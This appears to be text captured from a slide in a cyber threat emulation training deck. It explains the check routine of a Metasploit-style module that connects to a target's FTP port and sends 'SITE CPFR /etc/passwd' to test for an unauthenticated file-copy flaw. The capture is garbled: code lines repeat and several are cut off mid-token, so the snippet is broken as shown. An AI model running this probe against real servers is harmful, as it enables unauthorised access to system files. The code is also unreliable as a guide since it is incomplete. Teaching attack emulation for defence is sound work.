 CTE | Cyber Threat Emulation
def check
ftp_port = datastore['RPORT_FTP']
sock = Rex::Socket.create_tcp('PeerHost' => rhost, 'PeerPort' => ftp_port)
1
def check
ftp_port = datastore['RPORT_FTP']
sock = Rex::Socket.create_tcp('PeerHost' => rhost, 'PeerPort' => ftp_port)
res = sock.get
unless res &&
fail_with(Fa
end
This first block creates a socket connection with the given host and FTP port.
sock.puts("SITE CPFR /etc/passwd\r\n")
res = sock.get_once(-1, 10)
if res && res.include?('350')
Exploit::CheckCode::Vulnerable
else
Exploit::CheckCode::Safe
end
end